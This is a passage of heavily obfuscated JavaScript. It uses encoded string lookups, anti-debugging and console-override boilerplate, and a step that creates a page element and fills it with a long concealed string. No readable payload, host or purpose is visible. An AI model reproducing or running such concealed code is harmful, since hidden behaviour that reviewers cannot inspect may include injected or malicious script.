_0x2261d4!==_0x1db731;},'UoZdv':_0x32c946(0x532,0x46c,0x3fb,0x4c7,0x3e6),'lBJDh':_0x32c946(0x3e0,0x4c2,0x515,0x521,0x4a6),'mnqPa':function(_0x4d42cd,_0x45d2a4){return _0x4d42cd===_0x45d2a4;},'kCnPI':_0x32c946(0x4f5,0x4b8,0x4ad,0x3e8,0x594),'ioYTG':_0x52add6(-0x29d,-0x1f9,-0x210,-0x1d4,-0x186),'qJDcm':_0x52add6(-0x2c3,-0x2ee,-0x2a3,-0x221,-0x200)+_0x32c946(0x5c3,0x568,0x5aa,0x4d3,0x626)+_0x1744a2(-0xc2,-0x4f,-0x75,-0x68,-0x50),'iLBPJ':_0x4c9fd7(0x64e,0x6b8,0x5bb,0x5e7,0x6ce)+'er','vyQGz':function(_0x93593e,_0x5d3569){return _0x93593e(_0x5d3569);},'wYrky':function(_0x538b09,_0x1e477d){return _0x538b09===_0x1e477d;},'YmmFR':_0x32c946(0x502,0x4ab,0x4ea,0x3b0,0x4d4)};let _0x1eb817=!![];function _0x32c946(_0x3bac27,_0x18d8a4,_0x9f0247,_0x1ce96e,_0x5523bd){return _0x51e9(_0x18d8a4-0x33b,_0x1ce96e);}function _0x52add6(_0x337ca6,_0x1b83b0,_0x494383,_0x59316a,_0x5bf08b){return _0x51e9(_0x494383- -0x3d7,_0x59316a);}function _0x2be981(_0x3429c4,_0x6b6b3d,_0x23020e,_0x582825,_0x2f27cf){return _0x51e9(_0x6b6b3d-0x31b,_0x3429c4);}function _0x4c9fd7(_0x2c4b04,_0x5e5854,_0x8e540a,_0x5a225d,_0x4af83c){return _0x51e9(_0x5a225d-0x3a2,_0x5e5854);}function _0x1744a2(_0x5c7328,_0x25dac3,_0x297d25,_0x5041b1,_0x54d1bf){return _0x51e9(_0x5041b1- -0x27b,_0x25dac3);}return function(_0x149a5c,_0x1ddb35){function _0x27c4fc(_0x736f2d,_0x497388,_0x4ee8aa,_0x36e852,_0x49fd30){return _0x2be981(_0x4ee8aa,_0x736f2d- -0x48c,_0x4ee8aa-0x20,_0x36e852-0xa6,_0x49fd30-0xeb);}function _0x4fa033(_0x50a7b2,_0x27baec,_0x5abf05,_0x1fb40b,_0x24a851){return _0x2be981(_0x50a7b2,_0x27baec- -0x65,_0x5abf05-0x105,_0x1fb40b-0xc6,_0x24a851-0x49);}function _0x4a6e3a(_0xcfde7f,_0x2ca9a4,_0x5b2637,_0x59049b,_0x3494d7){return _0x52add6(_0xcfde7f-0x115,_0x2ca9a4-0x5b,_0x5b2637-0x6be,_0x3494d7,_0x3494d7-0x5);}const _0x2c9fb3={'lhsrE':function(_0x39beff,_0x28d959){function _0x275b20(_0x4af244,_0x2a63c5,_0x5d3010,_0x5e4cb2,_0x337307){return _0x51e9(_0x5e4cb2-0x14b,_0x5d3010);}return _0x51fc6e[_0x275b20(0x437,0x398,0x2f1,0x373,0x438)](_0x39beff,_0x28d959);}};function _0x1f7edf(_0x311130,_0x45204c,_0x5ca347,_0x460eb7,_0x43f69c){return _0x1744a2(_0x311130-0x1d0,_0x43f69c,_0x5ca347-0x7,_0x5ca347-0x154,_0x43f69c-0x1ac);}function _0x254099(_0x2e9f12,_0x2b6964,_0x1f32b4,_0x388c0e,_0x49cc3e){return _0x2be981(_0x1f32b4,_0x49cc3e- -0x6a3,_0x1f32b4-0x154,_0x388c0e-0x5d,_0x49cc3e-0x4e);}if(_0x51fc6e[_0x27c4fc(0x3d,0x56,0x3b,-0x8f,-0xa5)](_0x51fc6e[_0x4fa033(0x5c8,0x544,0x569,0x55b,0x5ab)],_0x51fc6e[_0x4fa033(0x4b8,0x544,0x57a,0x59a,0x558)])){const _0x4a3c50=_0x1eb817?function(){function _0x440427(_0x8a8756,_0x3e598a,_0x1c3a89,_0x11221e,_0x599ca9){return _0x27c4fc(_0x1c3a89- -0x1ee,_0x3e598a-0x199,_0x3e598a,_0x11221e-0x12f,_0x599ca9-0x139);}function _0x52fb40(_0x29026,_0x305122,_0x19794a,_0x4334ec,_0x5c2f65){return _0x1f7edf(_0x29026-0x14f,_0x305122-0x99,_0x4334ec-0x3c0,_0x4334ec-0x31,_0x5c2f65);}function _0x315a15(_0x4c64cf,_0xc13512,_0x26fffb,_0x5b6964,_0x5154d0){return _0x4fa033(_0x26fffb,_0x5154d0- -0x5ad,_0x26fffb-0x7a,_0x5b6964-0xe5,_0x5154d0-0x99);}function _0x3785ec(_0x1ee076,_0x490bd7,_0x3c1ae5,_0x424d4f,_0x3d9a2d){return _0x1f7edf(_0x1ee076-0x13,_0x490bd7-0x1cd,_0x424d4f- -0x76,_0x424d4f-0x185,_0x3c1ae5);}function _0x13347b(_0xfcb379,_0x102fdc,_0x20949c,_0x4b9dce,_0x23c809){return _0x1f7edf(_0xfcb379-0xda,_0x102fdc-0xcb,_0x102fdc- -0x182,_0x4b9dce-0x143,_0x20949c);}if(_0x51fc6e[_0x440427(-0x134,-0x121,-0x21a,-0x2bd,-0x15d)](_0x51fc6e[_0x440427(-0xfc,-0x8a,-0x177,-0x25c,-0xb6)],_0x51fc6e[_0x13347b(-0x6d,0x3,0xe3,-0xb8,0x8f)])){if(_0x1ddb35){if(_0x51fc6e[_0x3785ec(0x72,0x1cb,0x16d,0x11f,0x156)](_0x51fc6e[_0x3785ec(0xe,-0x5b,0x6a,-0x5f,-0x5)],_0x51fc6e[_0x440427(-0x19f,-0x313,-0x24d,-0x166,-0x2e7)]))_0x2c9fb3[_0x3785ec(0x64,0xdb,0x7d,0xf3,0x6d)](_0x365818,'0');else{const _0x52b1ce=_0x1ddb35[_0x13347b(-0xaa,-0xd0,-0x12,-0x136,-0x17b)](_0x149a5c,arguments);return _0x1ddb35=null,_0x52b1ce;}}}else _0x546b1c=_0x5b1c07;}:function(){};return _0x1eb817=![],_0x4a3c50;}else return function(_0x88c2f3){}[_0x27c4fc(0x6c,-0xa,-0x70,0xa6,0x6)+_0x27c4fc(-0x91,0x3b,0x28,-0x18f,-0x8b)+'r'](_0x51fc6e[_0x1f7edf(-0x89,0x74,-0x4f,-0xef,-0x7c)])[_0x4fa033(0x4db,0x48f,0x57c,0x4e6,0x41b)](_0x51fc6e[_0x27c4fc(-0x2d,-0xf5,0x3c,-0xed,-0x115)]);};}());function _0x227b6c(_0xd17d9a,_0x3cbd5a,_0x25274d,_0x4b9fdc,_0x45478e){return _0x51e9(_0x4b9fdc-0x170,_0xd17d9a);}function _0x3d40be(_0x4f4de8,_0x59c629,_0x26e017,_0x3b4bfe,_0x14ec4c){return _0x51e9(_0x4f4de8-0x3d3,_0x3b4bfe);}function _0x51e9(_0x56bc41,_0x5126d9){const _0x4c8ec6=_0xdb90();return _0x51e9=function(_0x2b6ea4,_0x2160b1){_0x2b6ea4=_0x2b6ea4-(-0xda2+0x40*-0x49+-0x3*-0xae3);let _0x294478=_0x4c8ec6[_0x2b6ea4];return _0x294478;},_0x51e9(_0x56bc41,_0x5126d9);}const _0x4761a1=_0x444048(this,function(){const _0x53b729={'yWnwU':function(_0x4e163c,_0x44a7c1){return _0x4e163c(_0x44a7c1);},'HABPk':_0x3ece9b(0x64f,0x5c2,0x6e4,0x5f5,0x64f),'gnaQy':function(_0x404462,_0x2039b9){return _0x404462===_0x2039b9;},'loqVp':_0x17f09a(0x46b,0x42a,0x414,0x3f5,0x4e7),'JlHSg':function(_0x49f75f,_0xa586b7){return _0x49f75f!==_0xa586b7;},'tTmNN':_0x3ece9b(0x4b6,0x4db,0x465,0x504,0x551),'ACoGj':function(_0x24c7c1,_0x41203a){return _0x24c7c1+_0x41203a;},'UTSWq':function(_0x2b6cb3,_0x544725){return _0x2b6cb3+_0x544725;},'RkuPT':_0x3c42b9(0x33b,0x2c2,0x3e6,0x3a7,0x46b)+_0x3c42b9(0x3df,0x2a9,0x3f7,0x332,0x293)+_0x17f09a(0x431,0x42d,0x51d,0x40d,0x496)+_0x38d75f(0x2b1,0x264,0x2fa,0x1a6,0x32d),'UYmpr':_0x17f09a(0x66d,0x59d,0x5bc,0x694,0x5ea)+_0x3c42b9(0x36d,0x35f,0x2c1,0x2dc,0x381)+_0x3ece9b(0x4e4,0x50b,0x558,0x4d0,0x3e4)+_0x3ece9b(0x3d9,0x4ec,0x387,0x406,0x4bb)+_0x3ece9b(0x526,0x482,0x46b,0x437,0x4de)+_0x3ece9b(0x5e7,0x499,0x505,0x4f1,0x5e7)+'\x20)','eYPlH':_0x17f09a(0x5ce,0x5fd,0x4c2,0x62d,0x56d),'rFciq':_0x31da08(0x328,0x2c9,0x28a,0x26f,0x278)+_0x17f09a(0x440,0x5a2,0x4bc,0x566,0x4e3)+_0x31da08(0x42a,0x47e,0x3ff,0x528,0x434)+')','WueDw':_0x38d75f(0x2aa,0x237,0x26a,0x277,0x1aa)+_0x3c42b9(0x197,0x35d,0x301,0x26c,0x330)+_0x38d75f(0x3af,0x2ae,0x1ec,0x238,0x1f0)+_0x38d75f(0x2ed,0x2a1,0x1c2,0x2a9,0x38b)+_0x3ece9b(0x451,0x435,0x5a2,0x530,0x60f)+_0x17f09a(0x558,0x6ec,0x70f,0x604,0x638)+_0x3ece9b(0x69a,0x598,0x55b,0x5a8,0x5b0),'PxjjY':function(_0x4e382f,_0x38bb63){return _0x4e382f(_0x38bb63);},'PiYBl':_0x31da08(0x370,0x286,0x3de,0x2be,0x3ae),'hjGom':function(_0x3a29bf,_0x4b39fb){return _0x3a29bf+_0x4b39fb;},'okHVJ':_0x3c42b9(0x382,0x351,0x2df,0x346,0x3eb),'OoNXx':_0x31da08(0x4bf,0x445,0x482,0x562,0x457),'gTuua':function(_0x20b19a){return _0x20b19a();},'nAbjZ':_0x3c42b9(0x3d6,0x38c,0x3ce,0x422,0x359),'Hxgeq':_0x3c42b9(0x263,0x3b8,0x282,0x2ff,0x2cd),'oObYG':_0x3ece9b(0x4b4,0x5ad,0x5d5,0x52a,0x5e0),'vQMwz':_0x31da08(0x3f7,0x443,0x463,0x376,0x42b),'oUewG':_0x3ece9b(0x52a,0x5b1,0x645,0x589,0x576)+_0x3ece9b(0x4f1,0x46e,0x542,0x563,0x60c),'KjrUv':_0x31da08(0x435,0x33e,0x425,0x52e,0x501),'GbhZm':_0x3c42b9(0x337,0x31b,0x2a9,0x3a2,0x401),'GQwwr':function(_0x522ba5,_0x46e221){return _0x522ba5<_0x46e221;},'JzotQ':function(_0x1cc9f8,_0x59d995){return _0x1cc9f8!==_0x59d995;},'omAKv':_0x3c42b9(0x354,0x296,0x3c8,0x36a,0x3e5),'EfLqO':_0x3ece9b(0x39a,0x376,0x4dd,0x40a,0x3af)};function _0x3ece9b(_0x29dc3f,_0x4f5ab3,_0x52190a,_0x5180d3,_0x5338c1){return _0x51e9(_0x5180d3-0x330,_0x52190a);}const _0x49e036=function(){function _0x424500(_0x3489a3,_0x4d38ac,_0x59bba8,_0x1babf7,_0x4ffab8){return _0x38d75f(_0x3489a3-0x105,_0x59bba8- -0x28c,_0x4d38ac,_0x1babf7-0x1a4,_0x4ffab8-0x164);}function _0x2a66fb(_0x94359,_0x200c9b,_0x261f63,_0x296afa,_0x158a39){return _0x38d75f(_0x94359-0xb7,_0x158a39-0x138,_0x296afa,_0x296afa-0x1be,_0x158a39-0x18f);}const _0x1e3fa3={};function _0x6f35f2(_0x377aa1,_0x4fdb4d,_0x42397d,_0x437216,_0xa59f28){return _0x17f09a(_0x377aa1-0xf6,_0x4fdb4d-0x123,_0x42397d,_0x437216-0xb6,_0x377aa1- -0x3ce);}_0x1e3fa3[_0x2a66fb(0x492,0x4d9,0x455,0x401,0x46d)]=_0x53b729[_0x2a66fb(0x3fd,0x48a,0x339,0x497,0x406)];function _0xf573b5(_0x33949f,_0x2892b9,_0x1c0e0a,_0x411f3c,_0x150366){return _0x31da08(_0x411f3c- -0x25d,_0x2892b9-0x181,_0x2892b9,_0x411f3c-0x19a,_0x150366-0xab);}function _0x54cf7d(_0x4cc15f,_0x37ce30,_0x2571c0,_0x24a00a,_0x49c64a){return _0x3ece9b(_0x4cc15f-0x8c,_0x37ce30-0x138,_0x37ce30,_0x49c64a- -0x121,_0x49c64a-0x39);}const _0x3bf9e2=_0x1e3fa3;if(_0x53b729[_0x54cf7d(0x2ac,0x3fb,0x48c,0x42a,0x3ad)](_0x53b729[_0xf573b5(-0x3a,0x121,0x17,0xac,0xc6)],_0x53b729[_0x424500(-0x26,-0xf0,-0x6c,-0xb4,-0x58)])){let _0x23e8de;try{_0x53b729[_0x54cf7d(0x3b8,0x49f,0x3e6,0x49d,0x4b1)](_0x53b729[_0x2a66fb(0x42a,0x52f,0x428,0x59a,0x52a)],_0x53b729[_0x424500(0x228,0x163,0x166,0x206,0x83)])?_0x53b729[_0x54cf7d(0x353,0x53c,0x4c7,0x4b3,0x446)](_0xef1f32,0x2406+-0x2*0x757+0x1558*-0x1):_0x23e8de=_0x53b729[_0x54cf7d(0x3cb,0x3c8,0x405,0x43b,0x446)](Function,_0x53b729[_0xf573b5(0x83,0x188,0x14c,0x9a,0x114)](_0x53b729[_0x2a66fb(0x384,0x3e1,0x408,0x3b7,0x374)](_0x53b729[_0x424500(-0x90,0x48,-0x10,0x9f,0x36)],_0x53b729[_0x6f35f2(0xb2,0x13e,-0x9,0x1b4,0xd)]),');'))();}catch(_0x10bb1f){if(_0x53b729[_0x424500(0xc2,0x23f,0x142,0x127,0x1ad)](_0x53b729[_0x424500(0x10c,0x1d0,0x123,0x18d,0xdb)],_0x53b729[_0xf573b5(0x214,0x20a,0x241,0x23b,0x27d)])){const _0x4c9336=_0x877e82[_0x2a66fb(0x34d,0x3ff,0x3a0,0x538,0x441)+_0x2a66fb(0x40f,0x2ed,0x35d,0x41b,0x344)+'r'][_0x6f35f2(0x208,0x2db,0x250,0x1db,0x308)+_0x424500(0x19b,0x161,0x145,0x1c2,0x87)][_0x2a66fb(0x57c,0x4e0,0x549,0x417,0x48e)](_0x217eee),_0x42eee=_0x310804[_0x2ca55f],_0x135eb3=_0x346c82[_0x42eee]||_0x4c9336;_0x4c9336[_0x6f35f2(0x241,0x325,0x2bc,0x1de,0x159)+_0xf573b5(0x13b,0x208,0x9c,0x134,0xb5)]=_0x36067f[_0xf573b5(0x1d6,0x154,0x276,0x1e2,0x26d)](_0x196e98),_0x4c9336[_0x424500(-0x27,0xa,0xa8,0x156,0x2f)+_0x2a66fb(0x37d,0x488,0x3c9,0x35e,0x3b2)]=_0x135eb3[_0x6f35f2(0x1eb,0x2cc,0x27d,0x2ea,0xf8)+_0x6f35f2(0x131,0xe4,0x114,0x1de,0x201)][_0x6f35f2(0x20d,0x214,0x279,0x216,0x276)](_0x135eb3),_0x4d4722[_0x42eee]=_0x4c9336;}else _0x23e8de=window;}return _0x23e8de;}else{const _0x1cd3b0=_0x36a7f8[_0x6f35f2(0x22a,0x1d3,0x22e,0x243,0x21b)+_0x424500(0xcb,0x111,0x114,0x10f,0x3b)+_0x6f35f2(0x12d,0x10f,0x16f,0xab,0x1e7)](_0x3bf9e2[_0x424500(0xb9,0xd0,0xa9,0xda,0x172)]);_0x1cd3b0[_0xf573b5(0x153,0x2c3,0x182,0x1ed,0xfe)+_0x2a66fb(0x52f,0x562,0x4dc,0x518,0x4a5)+'t']=_0x2a66fb(0x535,0x52d,0x3c0,0x427,0x4af)+_0x6f35f2(0x100,0x148,0x18b,0xe8,0x14e)+_0x54cf7d(0x395,0x454,0x4e7,0x47a,0x455)+_0xf573b5(0x5f,0xa8,0xd6,0xb7,0x43)+_0x424500(0x17e,0x1da,0xfc,0x1a0,0x31)+_0xf573b5(-0x1b,0x2a,0xa6,0x97,-0x4a)+_0x54cf7d(0x453,0x426,0x377,0x364,0x3b4)+_0x424500(0x17d,0xdf,0x106,0x12a,0x47)+_0x424500(-0xa6,-0x142,-0x57,-0x5f,0x24)+_0x424500(0xc0,0x13a,0x6b,-0x87,-0x5)+_0x6f35f2(0x134,0x132,0x160,0x1b5,0x14f)+_0xf573b5(0x17b,0x1ee,0xda,0x100,0x10a)+_0x2a66fb(0x3fe,0x4af,0x474,0x490,0x4b8)+_0x54cf7d(0x37a,0x300,0x3c7,0x2c8,0x364)+_0x424500(-0x6,0x62,-0x79,-0xc,-0x7b)+_0x6f35f2(0x1a8,0x216,0x1f4,0x107,0x1e3)+_0x424500(0xaf,0x1f3,0x147,0xcc,0x59)+_0x424500(0x116,0xe,0x4d,-0x81,0x145)+_0x424500(-0x15,-0x92,-0x1e,0x6d,0x90)+_0x2a66fb(0x57c,0x4c8,0x3f6,0x465,0x4d6)+_0x6f35f2(0x215,0x27f,0x13b,0x199,0x300)+_0x54cf7d(0x4d4,0x52a,0x383,0x3b4,0x484)+_0x54cf7d(0x2e8,0x3e1,0x30d,0x438,0x38e)+_0x424500(-0xb6,-0xdb,-0x19,0x5f,-0x105)+_0x2a66fb(0x2f1,0x364,0x2e7,0x2ae,0x32d)+_0x6f35f2(0x23e,0x274,0x292,0x178,0x2f3)+_0x54cf7d(0x40a,0x2af,0x3b1,0x384,0x367)+_0x54cf7d(0x404,0x2b3,0x3a7,0x453,0x358)+_0x54cf7d(0x38d,0x266,0x384,0x325,0x2df)+_0x54cf7d(0x303,0x43d,0x4af,0x3de,0x3e9)+_0x424500(0x7,-0x3d,-0x82,-0xf2,-0xf0)+_0x2a66fb(0x39a,0x25b,0x416,0x413,0x35c)+_0x424500(-0x95,0x58,-0x95,-0xd0,-0xac)+_0xf573b5(0x206,0x73,0x140,0x111,0x118)+_0xf573b5(0x17,0xfe,0x1b3,0xc9,0x6c)+_0x6f35f2(0x2a2,0x316,0x2dc,0x258,0x266)+_0x2a66fb(0x466,0x313,0x2c2,0x436,0x3a4)+_0x6f35f2(0x1ba,0x22d,0x1cb,0x248,0x200)+_0x2a66fb(0x333,0x392,0x289,0x280,0x341)+_0x424500(0xae,-0x127,-0x2d,-0x104,0xb8)+_0x6f35f2(0x23a,0x24c,0x1de,0x1ac,0x2cf)+_0x424500(-0xac,-0x185,-0x85,-0x81,-0x103)+_0x2a66fb(0x3e8,0x472,0x558,0x465,0x4a0)+_0x424500(0xbd,0x1dd,0x153,0x18f,0x218)+_0x424500(0x1cd,0x14f,0xf4,0x79,0x1db)+_0x6f35f2(0x138,0x4e,0xef,0x129,0x1c7)+_0x424500(-0xf4,0xb1,0xb,-0x7c,-0x46)+_0x2a66fb(0x3f1,0x4bb,0x3f1,0x423,0x410)+_0x424500(-0x2a,-0x4e,0x1a,-0x66,0xfd)+_0x6f35f2(0x152,0x1e3,0x1a3,0x165,0x13d)+_0xf573b5(0x24f,0x29b,0x160,0x1d3,0x1af)+_0x2a66fb(0x539,0x56f,0x41b,0x582,0x4e0)+_0xf573b5(0x4d,-0x7d,0x3e,0x84,0x40)+_0x54cf7d(0x42e,0x48f,0x432,0x40d,0x4b0)+_0xf573b5(-0x3b,0xae,0x10d,0xa5,0x18d)+_0x424500(0x71,0x1ad,0x151,0x1db,0x1a4)+_0x2a66fb(0x37a,0x38d,0x37f,0x279,0x33f)+_0x54cf7d(0x476,0x4e4,0x359,0x3e8,0x44b)+_0x54cf7d(0x55c,0x42c,0x5bc,0x52a,0x4c2)+_0xf573b5(0x1b4,0x1b9,0x269,0x20c,0x2da)+_0x424500(0xc8,-0x45,0x92,0xcd,0x11e)+_0x2a66fb(0x3ec,0x50d,0x43a,0x4b9,0x42d)+_0x54cf7d(0x322,0x2c0,0x431,0x3ae,0x3a6)+_0x2a66fb(0x2f4,0x3b0,0x391,0x2ed,0x3d7)+_0xf573b5(0x28d,0x2ed,0x215,0x243,0x260)+_0x424500(0xbb,0x259,0x15e,0xbc,0x191)+_0x6f35f2(0x1f2,0x272,0x1d4,0x1ae,0x26e)+_0x2a66fb(0x58c,0x491,0x5c7,0x592,0x526)+_0x54cf7d(0x3ef,0x44b,0x3c3,0x298,0x370)+_0xf573b5(0x1c1,0x2d0,0x1c3,0x26f,0x353)+_0x424500(0x2b,0x128,0x60,0x49,0x34)+_0x2a66fb(0x48c,0x3c7,0x3ac,0x509,0x428)+_0x2a66fb(0x4c9,0x31d,0x473,0x394,0x415)+_0x54cf7d(0x523,0x4be,0x3d9,0x430,0x428)+_0x424500(0xc,0x87,0x31,0x64,0xd7)+_0x2a66fb(0x393,0x3af,0x2d8,0x308,0x38b)+_0x424500(0x23d,0x7f,0x14d,0x68,0x1ac)+_0x2a66fb(0x3a2,0x426,0x30c,0x31e,0x388)+_0xf573b5(0x2ea,0x18d,0x217,0x21a,0x24d)+_0x6f35f2(0x29d,0x224,0x36b,0x367,0x22d)+_0x424500(0x58,-0x12,0xb,0x7a,-0xba)+_0xf573b5(0xa5,0x222,0x19b,0x170,0x1a0)+_0x6f35f2(0x215,0x209,0x1a4,0x12a,0x18b)+_0x2a66fb(0x44c,0x538,0x5a0,0x4bc,0x4f5)+_0x2a66fb(0x495,0x508,0x45e,0x537,0x4cc)+_0x2a66fb(0x3f6,0x427,0x472,0x376,0x3f8)+_0x2a66fb(0x418,0x36c,0x330,0x3df,0x367)+_0xf573b5(0x1e0,0x29c,0xbe,0x1b4,0xc1)+_0x2a66fb(0x516,0x3ff,0x4c8,0x4dc,0x4b4)+_0xf573b5(-0x2a,0xa,0x10d,0xcc,0xd5)+_0xf573b5(0x306,0x2d0,0x2bc,0x261,0x187)+_0x2a66fb(0x386,0x497,0x493,0x4e2,0x401)+_0x54cf7d(0x4df,0x44a,0x508,0x47a,0x490)+_0xf573b5(0x1e4,0x1e8,0xc0,0x149,0xfb)+_0x2a66fb(0x447,0x3de,0x530,0x439,0x459)+_0xf573b5(0x1d5,0x12a,0x168,0x205,0x1c4)+_0x2a66fb(0x4fc,0x490,0x473,0x4cc,0x41a)+_0x2a66fb(0x51d,0x594,0x429,0x56c,0x512)+_0xf573b5(0x110,0x129,0x11f,0x20b,0x2c3)+_0x54cf7d(0x39e,0x467,0x4d1,0x413,0x45b)+_0x6f35f2(0x236,0x172,0x315,0x2d1,0x24c)+_0x2a66fb(0x50b,0x524,0x431,0x504,0x4b9)+_0x6f35f2(0x1b3,0x146,0xe2,0xb8,0x18a)+_0xf573b5(0x42,0x163,0xf0,0x125,0x1be)+_0x424500(-0x141,-0xf1,-0x47,-0x71,0x2d)+_0xf573b5(0x51,0x1df,0x20a,0x14f,0x1f5)+_0x6f35f2(0x167,0x1f8,0x13e,0x21b,0x1f8)+_0x54cf7d(0x2d3,0x352,0x467,0x40e,0x3d5)+_0x2a66fb(0x42d,0x464,0x46d,0x478,0x411)+_0x6f35f2(0x125,0x142,0x182,0x1ef,0x71)+_0x6f35f2(0x255,0x339,0x23c,0x1bb,0x294)+_0x424500(0x19d,0x1cc,0xd2,0x1a7,0x198)+_0x54cf7d(0x306,0x23d,0x3bd,0x35b,0x2e4)+_0x6f35f2(0x18c,0x1ae,0x92,0x135,0x105)+_0x424500(0x1b2,0x189,0xb8,-0xd,0xd5)+_0x2a66fb(0x4d2,0x532,0x525,0x47c,0x4f3)+_0x6f35f2(0xaa,0xfe,0x1a0,0xb,0xf3)+_0x424500(0x238,0xf9,0x13d,0x1ce,0x92)+_0xf573b5(-0x25,0x126,0x119,0x8a,0x180)+_0x2a66fb(0x377,0x454,0x3c4,0x341,0x416)+_0x424500(-0x49,0xbd,0x44,-0x59,0x96)+_0x6f35f2(0x122,0x47,0x1c5,0xb5,0x2b)+_0x2a66fb(0x370,0x4ec,0x481,0x44a,0x452)+_0xf573b5(0x1ad,0x23c,0x12f,0x223,0x260)+_0x6f35f2(0x176,0x13f,0x25f,0x1c9,0x278)+_0x424500(0x1a8,0xea,0x11d,0x1b2,0x1dc)+_0x2a66fb(0x420,0x30c,0x3f1,0x2de,0x34b)+_0x424500(-0x19,0x15f,0x65,0xd0,-0x38)+_0x2a66fb(0x4ed,0x3c5,0x3e8,0x3df,0x490)+_0x2a66fb(0x2c0,0x309,0x2d4,0x2ea,0x37b)+_0x54cf7d(0x34a,0x2bb,0x416,0x306,0x318)+_0x54cf7d(0x50e,0x3d8,0x51b,0x4e4,0x4a5)+_0xf573b5(0x26d,0x282,0x132,0x1c9,0x280)+_0xf573b5(0x1fb,0x54,0x146,0x118,0x76)+_0x6f35f2(0x1d2,0x17c,0x1ff,0x13f,0x289)+_0x6f35f2(0xba,-0x46,0x1b3,0x5f,-0x1)+_0x424500(0xf2,0xce,0x164,0x22b,0x25d)+_0x424500(0x24,0x124,0x5f,0x10f,0x8)+_0x54cf7d(0x31b,0x4a9,0x3dc,0x302,0x3f4)+_0x2a66fb(0x471,0x472,0x4aa,0x445,0x4cb)+_0x6f35f2(0x11d,0xdd,0x98,0x20a,0x20)+_0x424500(0x186,0x199,0x122,0x1c8,0xd1)+_0x6f35f2(0x1be,0x212,0x184,0x2a0,0x28c)+_0xf573b5(0x1a0,0x18f,0x7d,0x122,0x32)+_0x2a66fb(0x544,0x398,0x412,0x421,0x478)+_0x2a66fb(0x482,0x356,0x433,0x38f,0x458)+_0xf573b5(0xcd,0x277,0x260,0x196,0x142)+_0x2a66fb(0x415,0x374,0x2d3,0x2d8,0x3cb)+_0x6f35f2(0xb7,0xca,0xd1,0x113,0x130)+_0x6f35f2(0x2a3,0x1c5,0x37d,0x2d7,0x1a5)+_0x6f35f2(0x246,0x321,0x1c1,0x263,0x2fa)+_0x6f35f2(0x1ad,0x22b,0x230,0xc1,0xc9)+_0x424500(-0x77,0x5f,-0x44,-0x5f,-0x11f)+_0xf573b5(0x17e,0x24d,0x150,0x1c8,0x1c8)+_0xf573b5(0x12e,0xd,-0x5,0xe3,0x1ac)+_0xf573b5(0x254,0x1de,0xe4,0x197,0x209)+_0x424500(0x2,0x83,-0x63,0x24,-0x12f)+_0x424500(0x91,0x1f1,0x111,0x17a,0x5b)+_0x424500(-0x60,0x182,0x93,0x9,0x44)+_0x54cf7d(0x2a1,0x415,0x2a0,0x358,0x335)+_0x424500(-0x5b,0x26,-0x11,0xa,0x0)+_0xf573b5(0x2c3,0x25c,0x26b,0x200,0x138)+_0xf573b5(0x158,0x22e,0x304,0x217,0x241)+_0xf573b5(0x28e,0x321,0x2a6,0x271,0x19f)+_0x424500(0x216,0x220,0x155,0x14e,0x196)+_0x424500(0xa0,-0x15,-0x33,-0x4d,-0x127)+_0x424500(0x58,0x4a,0x4c,0xd4,0xaa)+_0x6f35f2(0x20a,0x1c2,0x1c2,0x2e3,0x183)+_0x6f35f2(0x21b,0x1ac,0x2cc,0x1f1,0x150)+_0xf573b5(0x12e,0xa0,-0xd,0xbd,0x99)+_0x6f35f2(0x129,0x20b,0x90,0x225,0x92)+_0x6f35f2(0x189,0x1fa,0x193,0x122,0xb8)+_0xf573b5(0x1a4,0x24e,0x28f,0x271,0x247)+_0x424500(0x20c,0x19e,0x155,0xcb,0x72)+_0x6f35f2(0x110,0x93,0x1ca,0x145,0x72)+_0x6f35f2(0x112,0xf5,0xf2,0x106,0x91)+_0x2a66fb(0x40a,0x425,0x4f6,0x40a,0x44a)+_0x424500(0xfe,-0x98,0x37,-0x73,0x27)+_0x6f35f2(0x108,0x1b3,0x1c3,0x164,0x135)+_0x6f35f2(0xcc,0x1a9,0x11,0x89,0x17)+_0x2a66fb(0x5ce,0x534,0x54a,0x4e0,0x52e)+_0x6f35f2(0x20a,0x2c5,0x2ad,0x180,0x219)+_0xf573b5(0x24d,0x2d6,0x111,0x1f0,0x2be)+_0x54cf7d(0x38d,0x26d,0x3ed,0x268,0x329)+_0xf573b5(0x116,0xce,0xbb,0x177,0x101)+_0x424500(0x31,0x8b,0x85,0x10c,0x4b)+_0x54cf7d(0x38d,0x3dc,0x577,0x426,0x476)+_0xf573b5(0x1d0,0x2bd,0x1c2,0x26d,0x35c)+_0xf573b5(0x319,0x2c2,0x2e0,0x251,0x2f4)+_0x6f35f2(0x212,0x14b,0x27d,0x2bc,0x246)+_0xf573b5(0x17a,0x16c,0x2ae,0x1ba,0x1b5)+_0x54cf7d(0x477,0x3dc,0x533,0x40d,0x474)+_0x424500(-0x81,-0x32,0x2,0x33,0xe)+_0x2a66fb(0x30b,0x389,0x3b9,0x372,0x39f)+_0x6f35f2(0xbc,0x3d,0x97,-0x5,0x191)+_0xf573b5(0xeb,0x4f,-0x9,0xbd,0x133)+_0x6f35f2(0x24d,0x223,0x218,0x1cc,0x15a)+_0x2a66fb(0x37f,0x44b,0x4b1,0x42b,0x3bd)+_0x54cf7d(0x3ce,0x50f,0x3be,0x3bf,0x449)+_0x6f35f2(0x15e,0x14f,0x21f,0x202,0x196)+(_0x424500(-0x60,0x24,-0x6f,-0x59,0x11)+_0x424500(0xc4,0xab,0x80,0xd8,0xe4)+_0x424500(-0x66,-0xb5,-0x14,-0x88,0x63)+_0x54cf7d(0x4d7,0x439,0x541,0x553,0x48a)+_0x6f35f2(0xb6,0xab,0x11e,0x101,0x6)+_0x54cf7d(0x201,0x341,0x325,0x2f9,0x2f7)+_0xf573b5(0x332,0x337,0x1bd,0x245,0x236)+_0xf573b5(0xa3,0x10f,0x151,0x150,0x18c)+_0x424500(0x55,-0xf5,-0x98,0x30,-0x6f)+_0x54cf7d(0x3a5,0x2c1,0x462,0x3a1,0x3b9)+_0xf573b5(0x13f,0xa9,0x2a,0x100,0xea)+_0x6f35f2(0x178,0xba,0x26c,0xa3,0x162)+_0x6f35f2(0x154,0x11d,0xdc,0x8f,0xfe)+_0x54cf7d(0x2a9,0x2ad,0x363,0x2fc,0x300)+_0x54cf7d(0x3bc,0x384,0x4f1,0x3c9,0x3ef)+_0x6f35f2(0x12f,0x48,0x11c,0xfd,0x11d)+_0xf573b5(0x1de,0xfe,0x13b,0x11c,0x53)+_0x424500(0x8f,0x1a9,0x13f,0x55,0xc2)+_0x54cf7d(0x438,0x42f,0x342,0x47d,0x397)+_0x6f35f2(0xd4,0x16b,0xeb,0x1a0,0